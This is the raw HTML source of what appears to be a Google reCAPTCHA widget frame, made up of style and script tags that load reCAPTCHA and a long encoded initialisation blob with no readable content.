  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZSzTyNMrzvqC0HF-znxlZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZSzTyNMrzvqC0HF-znxlZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZSzTyNMrzvqC0HF-znxlZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22V8Ouwp3CrFZ1a8K1wrjCjsOnT8OybcOBfXbDqcK8wqQWw4RHwqxbU8O0w59Zw5nCvcKSMsK3L0rCmcKwwozDi8KnbcOZCcOnw7QLwpI7dlg5wqnDscOBwpDCvx3DmMOvw5h4w5nDvk3CqAZ/K8OLwrXDmBtBM2PCuWYpFsKGCsK6CcKSF0rDtCBqwrHCrcOFLlbCr1kNYMOhFcKzwr8TbFfDoANswq/[base64]/CjzVhw47DkzVmw5DDh1HDjxUWPsOnw6jDlmU/wpnDnm9Nw5pvJcKTRsKOc8KUPsKQM8KfFl9sw7NNw6bDkwkqPCAQwovCpsKpOBZdwq3Dq1cDwqk5w7nCkDPCsx/CgBjDicOUYMK7w7NXwowMw7g/[base64]/Cn8K6BMOkPsK7w6h5Q3PCjg3Clllnwqx6CMKIw47DvsKhEcKnSnDDmcOOScOEHsKBFXPCocOvw6jCnTzDqQVtwrIoasK5wroAw6HCqsO5CRDCsMOwwoEBOzZEw6EZXA1Aw4hldcOXwqzDocOsa3E1Cg7Du8KAw5nDhFfCmcOeWsKRKH/DvMKAGVDCuCx2JSVJRcKTwr/[base64]/DqMKuVmR6wpXCt8KDwp/DlMOvE1jDulMfw6/DmjIoX8ORK04XSE3DqB3CigdMw7wYP3RJwrJfZMOBZgs/[base64]/[base64]/[base64]/DoMOqw5ofw7LDqETCo8Kkwr/DpxHDugEnw70CPFvDhGZ6w4XDg2HCoTXCmcOvwozCs8KSJsKnwo5gwrAJWkpeeXVpw69Jw4/[base64]/DpcOUwo9kNxwCwp3DncOnQ1zDqMK5bsOzwqcccMOoF29xYjrDo8KaUsOKwp/CssOabF/DnjjDiVXCmT1+Z8OsEMOlwrTDqcOdwpdswpxHTmhoGsO+wrMmSsO4VTzDmMKdTm/Ciy4jfzttBVfDo8O4wqgYIx7Cu8K0eGzDjgnCuMKOw70mccOXwqDCjcOQdsOxPwbDq8KSwp1XwqbDiMK/wonDi37Clg10w6VVw502w4/CjsOCwqvDr8OEFcK+a8OPwqwRwovDvsKywo0Kw6PCrBUaMsKEN8O1alTCksKZEGDCp8O1w4gpw7Bcw44yIcOCacKVw4EPw5XCkizDksKCwr3Cs8ODKxgbwpEOfcKnXsKBRcKiRMOAdzvChz8cwr7DjsOgw6/DuG53FMKcX1doa8OPw4ggwpdWNx3DjSBQwr5zw63Cv8K4w4wgB8OgwqDCocOxB3zChcKOwp0iw553wp8YNsO0wq52wplSVwvDgz7CncKtw5cbw4cAw7vCicKGJcKlCF/DvsKCFsOoO2/ClcKmPRHDsEkaTTHDvFHCunRZHcOQFsKgwpDDlcK7ZsKWwrc7w7MiemEOw5U4w5/CuMOtY8KGw5wzwq8zPMKGwo3CusOpw7MmCcKXw6hawqPCoE7CgsKsw5rCh8KHw45IOsKucsK/woPCqxPCpsKKwo8xbylKXBXCrsKvcR0yasOXBm/[base64]/[base64]/wprDmnzDsgrDnMOVbMK9ZWpKwoliFC1UX8KIw6UTGsOiw5bCu8O5MFo4XMKTwrPCu0N/wp7CvD7Cui4iwrx0SxUOw7vCqFtrYT/ClhBGwrbDtSHCjXk+w7FrFcOfwpnDph/[base64]/DqsOjNcKgHsOOwpjDqiMpw6LCnMKbNcKKdC/Dn3JSwpPDuMK3w7TDisKgw6ZALcO1w5k7LcK9GXslwqDDtnUtQVorIzrDn0HDkR9yXgjCsMOgwqRZccKvPShIw5JxBsOjwqphw7vCrQUjUcOqwrJSVMKcwoQLWmJ8w6YPwq4Yw7LDt8KWw5LDmV9Tw4Q5w6bDrS8QYcOxwqx/BcK1FhjDvG7Cs2E4IsOcSGTCglFxWcKYDMK7w6/Ckz7Dt3sEwp8KwrZfw7RKw7LDjcOvw6rCgcK+eUbDpC43AltRFEMIwpNFw5oWwplEw41xPwLCpDTCgsKrw5Uzw78hw4HDmUYNwpTClwjDrcKvw6zDpHrDphXCqMOtPAVocMKVw5wpw6vCmcK6wrIjwqBZw4o0GcOSwo3DrMKCOV/CkcOlwpUOw4HDmxIKw7XDucKWCXYYVT/CgDx9YMO0c0DCuMKWw6bCsALCgcOKw6zDjMK2w5gwP8KPTcKcEMKawpfCpRk1woJmwpvCgV8RKsKiUsKPQhbCv2YZIcKowonDh8OsIyoLOQfCiHzCvzzCoUc6ccOeRcO6HUfCpH/Dnw3DplPDu8K7fcO8wrzCncO8w7ZTHCXCi8O/[base64]/CtQjCiMKhwojDkMKBXCvDuVXCq8KXw4zDqcKlw4YsLj/[base64]/Dl24Uw5rDs8KOw7B0S8OGTMKDWlTCjMOtF8K6wqNZbUAmZMKqw5xIwplKBsKFcMK1w6zCnCvCusKtC8Kla3PDocK9RsK9N8OIw4JQworDk8ODWAs/XsOKbwccw41kw5FsVzAISsO8Ty5XWMKUGi/DgnfCh8KLw640wq/[base64]/[base64]/DumF9w605LBxtwq0Kw6TCksOUB0RuGQLDucKawqZReMOxwq/DrcKkR8KNJcOXV8K9JBLDmsK9w4/[base64]/wpjDgnNXw6DCm8OtFsKewpwBQMK6w7N0w74ww5fDvMOXw6VCAsOtw4HCjsKJw40vwpnCp8Knwp/Dp2vDgmA+NxXCmGR2AztQC8ORZMOOw5A6wptaw7rDuggIw40JwpLDoibCo8KLwrLDp8OtUcOaw75Vw7dpCxQ8GcKhw7oEw6zDicOIwrbCrlDDm8OlHBw4U8KjBDdpfDYYeR/DmDkyw6fCtUANJMKgCsOIwofCuVXCunAawpYoC8OPETR8wpovHUTDusKnw5QtwrpTZHzDk1QNbcKnw6BjHMO1H2DClMKewqXDhCXDm8OCwrd0w5tOXsKjQcOWw43DucKVWRzCpMOww6PCksKcDCjDsQvDviNCw7odw6rCm8OiS0TDkAvCm8OABQ3CusO/wqRYAsOhw7tlw6c4GDIDZcKRJ0bCksO+wqZ6wonCucKEw7Q2AAjDsWjCkTh6w7MSwpQ+GVkjw4MNUQjDszVQw7rDnMKbfjx2wqg+wpURwpTDqgfCmTjCisOAw47DlsK7CT5KcsKBwovDrgDDgAUBCcOcB8Ovw70GKMOawpzDlcKCw6bDrcOJMiJGZzHDoHXClMOUwo/CpQg+w4DCq8OcJ1/CnMORecO2IsOPwovDiC/CqgVpdXrChmkUwp3Cug55XcKMNcKkZlrDq1rChU8OS8O1MMOjwpXDmkgcw5TDocOlw40qAwjDhnp1Kz/Dlgw5wozDpV3Cik/[base64]/NXTCmsO0wrktc8OiwrTCjg85YMKqAXbDjyjChsKDXhtkw4xNHkDDnwRUwqXCrAHCgk5rw7N/w6nDqHoNEcO8eMK3wpYawokXwosXwoDDm8KRw7XCpz/Dn8OAbQnDrMOvKMK3aEXDjhEswqYLL8Kdw7jClcOtw65Gwr5YwokncjHDpkXCiQgSw6/DjMOMacOREFkrwrN6wr3Cq8OpwrXChMKmw7nDjMKbwqlPw6FjLio3wr4CdcOnw7bDrgJNYAkAW8O5wq3Di8O/[base64]/[base64]/Cii/CkzITwrjCpcOURcO3wpXDtMKfwpA1YVLClyPCksOvwqvCs29Kwo0FQ8Kyw7HClsK5wpzClcKBM8KAI8Ohw53CkcOyw5/[base64]/w7HDssOgDcKMTcONAnTCgcOtLwxpw5Qtf8OWHMOyw4DDuiAPZXjDlEwHwotOw44BThZoAsKSW8OZwo8ewrtzw44eXcKhwo5Pw6VoeMK5A8K3wr4Jw7zDp8OoZi0VPm7CsMO5wpzDpMOQw4zDlsKjwrBED1TDvMK5eMOBw5zDqQpbZ8O+w4J0KD/DqsOFwrHDhgLDncOxNm/DvVbCrC5HVcOICizCtsOew5cjwrXDkWQYN254OcOpwpsNR8OowqwFeATDp8KIdkzDo8O8w6Rvw5HDkcKHw7x/TQgKwrTCtC1EwpZYUXwyw47DlsKXw5nDtcKBwo0fwr/[base64]/CvwLCq1zCksOhw7HDvEIZwqN4woDCrcOvPcK8MMOdaVZlJTIhV8Kbwo8Hw4kFZX0rTsOJD0YNID3DrDh7dMOeEg06GsKUcnPDhGnDmSI3w6w8wojChcKzwqpiwr/DlC1IJxNhwpfCj8O+w7bCoFzDiCfDosOYwqhfw7/CiQxSw7jDuA/[base64]/F3zCg8OlPVTDj8KJFlbDmcOjwocSRMO7MsKTwq14GlTDosKJwrDDnWnCusOBw7HCrHTDpMKgwpILSR1JPEpswo/CrMOxaRDDvw07esOxw7Qgw5Mjw7pjIk/[base64]/bMONLjoiC1NNXcO4w5xPwrkCwoM+w7rCowcgfHB/RcKgLcKEelLCpsOYXmxYwo/[base64]/wrwgw7DDuMKHMcKjYcKcVRTDlcKOwqoBLlnCiMOOJynDhGbDqGnCh1IkWQrCg1fDqFJVJmh3bMODc8OOw6F2JWPCqgRCEMKFczZBwroZw7fDl8KbLcK/wpHCjcKCw7N3w6F0I8OYB0zDvcOPacOxwofDox/CoMKmwpgGJMOZLBjCtMOzGFp2PMOGw4TCvV/Cn8O0FR0pw4bCuDXCvcKSwp3CuMOuUUzClMKlwpjCiijCihgCw4zDicKFwpwjw6tNwrrCgcKjwpjDuQTCh8KPwoTCjC93wpo6w6YVw6nCqcKHSMOBwowyfcOZQsKtSRDCn8KJwqEDw6DCkwzCji8afj3ClwUnwrfDojZqQgfCkXPCucOgYMK/[base64]/Cpi/Do8OBFW3Ck8Ktwo3DusKcAMKIN2MbPMKjw6HDmyY/TE8Kwp7DkMOqIsKUOVh1JMOEwobDh8Kvw5JDw5LDicKKKTbDvll5eHB5e8OXw6BwwoLDpQTDpcKJFsOZecOpWmVswodbRzFpR3dawpwxw5zDn8KhIMOZwrHDjk/[base64]/PcOcA8Kbw5TCnMKeZcKAw5TCrDdocw/CkFvDvUDCgMK3wpd4wrkIwqd8McKnwogRw6hzGxHDl8O2w63DuMO7w53DhcKYw7bDqTbCuMKTw6d5w4ATw7rDvWLCrGbCjgcCScOLw4gtw4zDrQ7Don/Cnz8tKEHDlELDonQSw7E9W0fCsMOIw7/[base64]/w6fCh8KqOi4uA8OUw5nCtcKnMcKPaT7Ci2Y7cMKZw5LCkDthw7siwr9cVkzDlsKHexDDoUd3d8OLw5o2SkjCu3vDrcKVw77CmTjCnsKtw6hIwo/Cgi5OHTY5JEwqw78dw6/CmDDCnxjDu2Bcw7Z8BEcmHTjDtMOaN8O4w6AnAyBxZxnDv8KRTU1JW0kKTMOaV8OMB3BmfyLCjMOEdcKNFkNTTiF6eBQxwp3Dlg1/KcO1wojCiDXCjCIew4EhwoMvA1Usw5bCgxjCuU7DgcKvw7kEw40bVsOhwqojwoHCo8OwMmnDq8KsR8KZbcOiw6bDn8OPwpDCmWLDsW4DFz7Cnnx5BGnDpMOhw7Qtw5HDt8OuworDnS4AwqsoGnXDjRdywrLDiz/[base64]/Cq8O/w6Rcw5tCw7/Cn8OtwqjCucKaZETDmMKNw51/LBgrwosKEcOXDsKRAcKowo18wrHDtMKHw5YKU8K4woXDmyI9wrfCl8OORsKWwqk0MsO3acKJOcOYRMO9w7nDqHfDhsKsacKZdD3ClgXDgBIJwpZkwoTDkinCvHzCm8KLVcOtQz7DicOAfsKzfMOQCQLCpsK1wp7DgVsEG8OFPcKuw67DlDvChMKkwp/Cn8Kpf8Khw5bCncOvw67DrhA1H8KoacOfAB8gf8OjRnrDrj3DjsK0b8KXWMKDwonCjcKkAg/ClcK7wqnCmj5Fw4DCnkAtfcKEQSAcwpDDsQrDp8Kvw7vCvsK5w5koN8OOwq7Co8KrMMOhwqA5w5nDp8KVwoPCuMKFOzMAwpMqWU/DplTCkHfClz3DukvDssOeXxYUw7jCsWvDtV0zcQLCkMOgJcOVwqLCs8KJCMOuw7TCocOfwpJONm84U0QeYC0JwoTDtMO0wrLDlmoAUFEGw5PCk2BzDsK9eWc/dsOcLw4UXirDmsO5wpIKG07DhFDDrWPClMOYesO9w4MYJ8ODwqzDgTzCql/Ci37Dg8KeVxgOwo19w53CiXDDvmYcw5dvdyIvWsKHccORw4vDocK5XFrDicOoc8O2wrIzZsK/w5ERw7/[base64]/[base64]/ecOIwrbCsToKPQNuw6gABQtwwr3Ch1low5g3w7l7wpAwIcO+ZjYTwqzDqgPCrcKQwqnCp8Oxw5NTLQjDsEEZw4nCmsOtwp0JwrwHwoTDmk7Dh0fCrcK+R8KtwpAoeAV2c8K9OMKRbyZMZXNFYcOHFcOiWsOuw5pbAzxwwoTCr8K/UMOWB8OxwpHCr8OgwprCkUvDokABccOfQcKgIcO5D8ORHMKhwoAnw6FOwoXDncK3fxBdJsO7w7XCvnDDhkBHN8K9NjwDBG/[base64]/DscO/AMOVeMOyBcO/PMOWYhTCusOuOsOqw6A3HxsowonCshzDoS/Dp8O/Gh/Cql9yw7xXcsOqwpslwqobeMKHIMK/LlwaOVEzw4Mrw4zCiB3Dg0QSw6XChcKXagEgc8O2wrnCgWslw68DcsOSw5/CmcORwq7CtELCkVdYYmAYHcOPXsKwPMKTRMKMwoc/w6R9w6tVVsOdw64MLsOqdTBZAsKjw4kVw4zCglApDAcVw4kpwrPDtwdIwo7CosO/TDxBXMKYIEXCsDPCr8KOXsOvLFbDmnzCisKNRsKFwqBTwpzChcKLJGzCqsOzXmtowqNpHz/[base64]/DrcKRw47DmcOFwqHDlhJww6IsJsOow53DhDTDp8OdScOrw51hw4A7w493w4hfbXzDuWQmwp4HQcOWw7x+BMOhYsOVbSh7w4XCri/CglPCgmbDlGPCiWrDg14xVC3CrVTDtFdPE8OGwow3w5VHwpoMw5BWw5hiZMObCz/[base64]/w4zDgyvCgg0dw55Sw6rCrTHDqC1RS8OIK2jDhsKcOlbDng4sCcK9wr/Dt8KjZcKIMk5Kw4BLf8K8woTDgcOzw53DnMKPADsHwq3CkjBjC8KXw4bCizkuGwXDrcOMw50uw6HCmEIxVsOqwqfCqwHCt0twwozCgMORw47ClMK2w7xsJ8KkYVpNDsOcQwNhDDFFw5PDgwVrwo9zwqVCwpPDpyhxwoXDvR04wodpwpp/QH/DtMKhwqpmwqFQOxRhw697w5DCicKQIVQXCzHDh17CpsKnwoDDpR8Uw4o6w5HDgx3DvsKqwo/CgX5VwopnwoVeL8KSwoHDmUfDqXklO3Zewr/DvWfDthTCsTVbwpfCjADCtU0Sw50Bw6nCvBbCtsKYKMORwrvCjMK3wrAeN2Juw79kasKAwprDpDfCocKrw6MOwpnCpcK1w4/DuhF+wpbDlABpPMKTES54wrHDp8OYw7LDrRt2U8OHDcO1w61efMODHTBqwoc5e8Ovw6lXw5A5w5bCqAQRw7/DhcOiw7bCl8OuNm0FJcOKJT3DnmPDhAdqwqbCn8O1wrLDghDDucKkLRPDl8KQwq7ClMOfRjDCoEzCsVIdwpvDqcK+HcKIQMKNw7BRwo/Cn8OqwqIGw53CrsKAw7TCr2bDh1IQasOcwoQ2BErCgMKpw6XCrMOGwonCv3XCgcOcw4bCvC/DucKUw4nCusKxw4NrDAljcsODwqAzwqhiasOGPioqe8O0BnTDs8KtKsKDw6rCviPCgDlfQ3lTworDlDMvWFrDu8KYb3jCjcOpw4spGTfCvGTDi8O4w6lFw5HDu8OlPAHDhcOewqQKUcKDw6vCtMKDF1gVD1/Dtkgkw4h+IMK+A8OOwq4pwoQGw4LDuMOLEsOuw6NRworCncO7wrMIw77CvzDDnsOODURSwq/CrEwjDcKuZ8OJw5/[base64]/DvsK7w7bCh8ONcsKTw5vDv8OPfcK4MMKZG8Oqw6tcbMOAMMOuwqrCjcOGw6cSw7UYwqckw4BCwq7DrMK6wovCk8KEQH41OllkVmBMwpQ+w5PDvMOJw5/[base64]/CgRTDr3XDjlMzIMKPwrbDvSVdEmUPVjVIZ0ZMw6J8GQzDtWjDkMKow5vClkw8a0DDhSA+PFfDiMO4wqwJZcKMS1QYwrlEbGUiw7XDrsODwr/Coyklw59yBxhFwoxgw47DmydywrYUHsKFw5PDosOHw685w7MUH8OFwq/Dv8K+OsOjwojDhHHDnlDCmsOqwp/DmzU9LRJkwonDjAPDjcOQET3CjD1DwrzDnQrCowk0w6lPwrjDtsKkwpoqwq7CoBDDoMOVw70/GyMiwrIiCsK3w7XDg0vDrlPCsTDDq8O/w7VVwoXDhMO9wpPChSVxRsOVwobDkMKJwoMAImjDs8OhwqIHYcO/w4XDgsOAwrrDtcKkw7zCnk/DicK2w5FUw5RCwoE/[base64]/[base64]/CvhPCqMOyw5xMCcKQwqc9esKCHMOoWcOEw6HCssOkw5pnwotKw77Dry0uw609wrPCkDUhdMO9QcOpw7zDkMKYYR03w7TDiTdLQT9qEQjDt8KfeMKqeC4aVsOPfcKCwrLDpcObw5HDkMKXXXDCi8OmdMODw4HDhMOKVUXDhUYXw7HDssKwHhnCusOqwp/DuFbCmsOuK8O9U8Opd8Knw4/CncO9N8OLwo8iwopNOMOyw4Z4wrFGOkU1w6RBw7PCicOlwqssw5/CiMOLwqgCw5XCo2LCkcOZwqzDqjsfWsOQwqXDuGRrwp9fMsKrwqQXOMKgUAkzwqgIVMOoEBElw7ksw71xwodcbTFXQjDDn8O/ZFjCoxUkw4rDi8Kzw4vCqFvCrWXDmsOkw48Iwp7Dp1FzX8K8w58Dw7DCrT7DqEDDhsOMw6LCqC/CtMOaw4DDqEnDscK6wqjCgMKow6fDs3gjXMKQw65Zw7jDvsOoWWvCoMOvEmbDri3DtjILw6XDgjDDs2rDscK+Gk/CrcOEw5RqY8OPNRQKYijCr1Amwrt4BATCnWPDpsOmw6gIwpxBw4xoH8Oaw6hfGcKPwosNexAYw7zDlcOHJMO0aiQyw5FsX8K1wrt4JyU8w5jDmcKhwoYwVGzCocOVBcOXwqrCmsKJw4nDkT/CtcKgCwbDqE/CpHTDmTFad8KqwofCgQHCokE1aiDDl0sRw6fDr8KOIXUfw6NowpIQwpbDo8OPw7spwrotwqHDosO+PMOac8KQE8KUwoLCicKHwroEW8OcQUpww5rCp8KiT0d0G2I4bBU9w5HClnE0GBkqcH/DtxzDuSHCk30/woLDogkOw6TDiw/DhsOEwqoAUlI1OsKsenTDqcK+w5MrdwzCvisfw4zDlsO/BsOYExHDtAk5w7gewrYALcOeJMORwrrDjMOFwoZnDAVfVnDDigXDhwfDuMOlw5cNS8Klw4LDny0yM1fDlWzDoMKaw5HDljUpw6vClcO8HMO7LGMIw6TCim8jwrF2QsOuwp7CrX/[base64]/CkGdqwo7Ch8OHw53Dsw4Nw5fDtsOpw6fCujgiAsKjwrkVwq1sMcOaFwfCq8O+YcK9FAHCjcKDwoMuwq07OMKawoPCiUdzw4HDhMOjFQnCsjE8w48Xw4vDvcOmw5krwqHCl14Qw5wLw4QSTkTCicO+VMOVF8OxKcKnZcK3Bk0hayZ2U3fCuMOAw67CrnF+w6V/[base64]/DpsKHb8K5fMKIw5prwrzCuEIGwpcHKgnDg2Ebwpg2HXzDrsOGZC94ZVnDssOAQyHCnh7DqBBifjpcwq/DtU/DqEBqwpXDsjExwqsCwrcqIsODw5x7L2fDusKlw41HGwwdAcO5w4vDmjQWFBXDuQzDrMOiwodywrrDhwnDl8Ovd8O2wrTCkMOJw6Jaw4t8w6zDmMOIwo1owrwuwobCjMOGGMOIV8KoVk0pdMOFwoDChMKNP8Kew5HDkQDDjcKpESLDvMOLVDc6woQgWcO/HMKMfsOcM8OIwq/DryAbwq1sw6cIw7Qiw4XCn8KVwqPDskDDsFnCmGB2TcO3YsKcwqdQw5/DiyTDl8OndsOjwp8eYxEHw48pwpx5YsKyw6M5OycWw5zCnxQ0bcOCcW/CpBoxwp4rbAHDrcO6fcOxw4PCs0YQw6fCq8K9USLDjVBNw6cGQcKYfcOrcgdJLcKxw4LDl8KDJkZLRglvwpnCmgPCjW7DhcK4ZTMvIcKcP8O3w41eMMOSwrXCswvDlhLCgB3Ch0ZVwrpbd1FYwr7CrcK5cj/CvMOow6DCmjN7wpN8wpTDtFTCocOTEMKDw7XCgMKxw7jDj1PDp8OFwocrMVbDmcKjwqfDtjUMw4sNLUDDoXhMN8O9w67DgQBvw7hJegzCvcO8LkdiWycAw4PCkMKyQh/DpnIgw6wewqbCo8OLRcORcsKCw6QJw5hgMsOkwrzDt8KmYTTCoGvCrycYwqDCtQR0JsOkFQR2YFdwwovCsMKhO1sPfw3DssO2wqwXw4zCnsK/ScOXQ8KPw5XCjAMbaHLDhR05w74aw53DlsOVeDVewrHCk1FZw6fCtMK/DsOqdcKNYwpswq/[base64]/wqvCkcOEfCLDqcKYGMKhMsKZw5nDnjRxXsOowpZkFS7CsWbCj23DqMKfwqIPNH7Ck8KIwonDmjpnbcOaw4/DsMKVGEfDksODwp4xBUlVw58OwqvDqcOVKsKMw7DCmsKrw7U0w5lpwptfw6fDqcKpGsOkSVbCt8KaR2wBHHLCsggycDvCiMKgT8Kzwowjw4xpw7RSw4zDusKxw6Q+w6rCkMKnw5xFw57DsMOdw5o4O8OWdcOgeMOMSSJ3DyrDksOJNMKcw6/Di8Kxw6fCjFgswoPCmU09FXfCmlnDmnDCusO5fD7CucKSUyUbw7fCncKWwrYySsKSwqFzw4wOwoNrNRxEMMKOwpB0w5/[base64]/w5klYU1BKMODSxd9wodkCsK5worDoMKyw6tJwqLDi1BGwq18wqNRRTAOEsOYKGfCvirCusOUwoYXw6FBw4N/SnpjE8K0IBvCscKDQsOfHGlTbiTDln54wr3DtmNfGsKhw4BnwqJnw54vw4liXUBuJcOKScOBw6hFwr1xw5bDp8K/VMK9wpNDJjgGV8OFwoF2FQASchp9wrjDgsOWOcKeEMOrMhbCqAzCtcO8A8Kic2VDw7vDuMOcbsOSwrgPEsKzI07CtsOgw7vCoWbCvyt9w6nDlMOYw60qPEhoKcONfjHCvELDh0cbw47Dr8OTw6XCoDbDtRUCBCURG8K/[base64]/Co8Ksw49Twr7DmB9twrPDu8O1w41dwpscLcKrG8OUw4HDjVk+YT9hwpzDvsKwwpfCrn3DqlLCvQjCrHjCmTTCmksgwpIVXnvChcKOw4fDjsKKw4N6Wx3CnsKZw4vDnX0MBsOXw6PDoiZkwpIrNFIAw50iPnXCmXUrw4dRNVJtw57CgngWw6tnTMKWLwLCuV/[base64]/DvQfCgl5MQyZTLcKQw74rb8Otw5rDqk/Dl8Ocw4pTasOFR1PCvMO1GDwNEwkwwqtkw4ZubVvDhsOZeUPDl8KxLVg+wpBsE8O+w4XChj3Ct1rCli/Cs8KlwoTCocOWf8KQUWXCr31VwoFjR8O8w70dw4chKsOYJjLDt8KLYsKPw7HDjsKnRBAUCMKswrHDvWxzwpHCimTCh8O+EsO2C0nDoiXDtQTCjMO7KnDDhjYtwpJfEF1YD8OKw71oLcKIw7nDukfDmmzDv8KJw4TDtjldw4zDvEZbFsOFw7bDij/CgD9bwpbCklMLwonChcOGTcOQcMKNw6PCl1l1WTbDpF5xwopzcynCjxE3wq3Cu8O/[base64]/Cg8KDPsOFw5bClFDDoGxFd8K+TiprY8Oaw7lWw7odworCjsOoLwtYw6nCmzLDn8KecH1Ww7rCtzDCp8OfwqDDu3DCrDQfUW7DqjEOJ8KRwrrCrTjCtMOiRR7DqT9jLRcCTsKMHVDCvsKrw41wwqwYwrtLDMO4w6bCtMOywqrCqR/CpGBiO8KQZcKQCnPDksOyeQgEdsKiWXIMFgrDtMKOwrnDiVnCjcK7w7AiwoM6wr46w5UZEWXDmcKDN8KUTMOjQMKAHcK/wq0ewpQDKz0EVnU4w4DDi3zDjWBtwqzCjMO2SgU7OQTDl8KbGSt6G8OgNjPCr8OeHwgqw6VwwrvDg8KZEFPCqW/DlMKQwq3Dn8KoIRfDnHDDgXzDhcOhHl/CiSsbcEvChQw2wpTDg8ONYk7Dh3gdwoDCqsOCw4XDkMK9WCQTSBkPWsKywocmZMOWBzglw6cTw4zCixTDvMOqw7JAb2ZewoxTw4RLwqvDrzbCtsOmw4A2wrYJw5jDvWwaGFPDnnfCpVYmGyktDMKwwp5sE8OxwrDCg8KbUsOawqDCksO4OThUWAfDrMOqw4c/TDTDmmETDCNfGMO+XSbCnMO3w7JAQzkbNw7Dv8KGM8KIBsOQwqfDk8OmXXPDm3XDvBQuw6zDk8O5fmnCnB4mZHrDsQMDw4wcPMOJGGTDmj/DoMKKfzksNXXDiVsew5FCcQI+w4pdw6ghMGrDs8O4w67DilQiNsOUJcK4FcOKf3pNHMKlI8KdwqYHw47CqQ18NwrCkAszNcKSC3l8PSB7AncrIxbCtWvDknfCkCYewr8Ww4RqQ8KEVFc3d8KIw7bClMOww5LCg3pqw5pGQMKtU8OaShfConpew5R2HG/DkCzDg8O3w5vCggRaQxrDoThfUMO2wrFEHyU7UUFpFT5VPirCpk7DlsOxLS/CllHDowrCqV3DswnDg2fDvCTDnMKzV8KfQxXDr8OiEhYGMAEBYTXDhT4TZ0kIcsKsw4bCvMOJXMOSP8OXGsK6JAYvXixgw4bCu8KzGxk1wo/[base64]/VMOywqR/UMKMwrTCmR3CiMKxHcOhBCLCiCsMwo/[base64]/[base64]/TcOjeUgrWMKUw6TClylwSMKyUsK9bMOlBQnDrnLDmcOpw5/Ct8Orwp/CoMO3Z8KZw70hZMKNwq1/wqHCgQ0twqZQwqrDo33DpAovOcO2V8ORe38ww5EYS8ObIsOneFltFH/CvjDCl3XDhDHDnMOjbsOmwpHDjyVHwqAdb8KZCQHCgcOPw5ldZ3Y1w78bw51zYMOvwqkdLHPDp2A5wodfwrk7UmcWw6bDkcO/[base64]/DvgFBBXrCvMKywpTDp3IZw5fDmMOzwpIIwp/DksK0w6XCpsKIQG07w6PCuwLDoFggw7jDmsKdwq1sDsK3w4QPOMKQwptfOMKrwr3DtsK0VMOBRsOzw7fCn2zDmcKxw4xzX8ObPMKPbMOhw4TDvsO2G8ONMA7DqBsPw7J9w73Dv8OdEcO5BsO/GsO2E30oeQrCuzbCjcKZCx5xw64Jw7PCkEk5GwLCsgdYR8OdM8ORwo3DpMKLwr3Clg3Di1bDqFE0w6XDtCjCssOQwpvDhAnDl8O/woEJwr1+w7Jdw6k0KxXCiyHDtXUfw6fCn2R2A8OZw78YwqpiLsKnw67Ck8OvGsKcw6vDsxPDi2HChyfDlsK7GGEhwrxBQHwdwp7Dul83IyjCkcKtAMKPAW/DvcO3SMOpccOiQ0bDpDDCocOzV1ITe8OKKcKQw6rDt0vDsUMlwpjDssKDc8Olw5vCrFnDt8OpwrjDtcKOG8Ktwq3DkUMWw7JGDMOwwpTDoXNEW1/Dvl9TwqDCiMKIVsOLw6zCgMKgBsKrwqd5SsOpM8KiFcKwSV8Aw489wqpWwopVwoDDoVZLwqphbWLCmn4WwqzDvMOiOiwfRX9XVRbDvMO4wr/Dkmx1w48cAA1/PkR8w7cNCV8OHR4WTnvDkzBlw53CsSrCq8KTw7zCpThPOUg0wqTDnmfCnMOZw4Nvw5pvw4LDv8KEw4QhfFLCo8K3wocpwrRNwrjClcK6w5zDgnVBexZIw55jSVhuUg3DpcKQwrsraVN3IFI5wpLDj33Dk0/ChTvCnCrCsMKvWCtWw43CoF8HwqPCv8OLUQbDlcOCK8K6wow2GcKBw64bJUHCs1vDu0fDp0F0wqJ5w4MFXsKCw6YfwqAFLB9Dw7DCqTLDslw+w7htJT/[base64]/[base64]/[base64]/[base64]/JBEuYycbwrk6PsKwwo1Af8KJwrXDqMOMwrPDh8Ksw5N/w77DocKgwr5vwqoAwqvCgwg/[base64]/[base64]/wq/Dj8KCwrPCjExaCsKTwpjCsG8Vw6DDp8ODI8OEw7rDnsOtTXFtw7TCkGAXw6LDlMOtY3MrDMOmajTCpMOWwq3DtFx/[base64]/cWgtJRnDoBPDssKqWMOkY17DpsK4GX92AcOqWQXDt8KRCsKGw44eRz84w6vCs8OywpjCpxggwpzDq8KbKcOje8OlWRrCpmxrVBXDg2rCpV/DmiknwolqIsO+w6ZbD8KTN8K4H8Ocw6BKIQPDj8KZw45OOcOewoIfw4nCvQ1Tw5LDoixlcFtdEyjClcK6w41XwrjDrsO1w5Z+w4XDimg1w4ECbsKOesO8TcKtwo/CnsKkVRnCrWkZwoZ1wopSwptOw61CaMOxw6nCgGcfMsOiWnvDlcKgd2TCsxQ7YU7Dtj3DvnDDsMKfwppHwqRNbxLDtSdIw77CjsKCwrxSaMKrPinDuT/Do8Okw4IQacOuw6JoQMOpwqnCocKmw6zDvsKvwqNdw4otQMOwwpILw6LCiThaBsOYw5/ClyxWwp/[base64]/wq/DkcKgw6wUw4vDmcO/wpoULcKQwoMkw4vCgyU6S1s5w5LDkkg4w7HCisKaMcOIwopPEcOXccOrwoEuwqXCvMOMwp3DjRLDpQ/DsgzDviHCmsKBcUDDsMKAw71HYV3DqCrChUHDkWzCkF4rwr7DpcKPJFFFwqokwovCksO9wokDUMKoTcOXwpk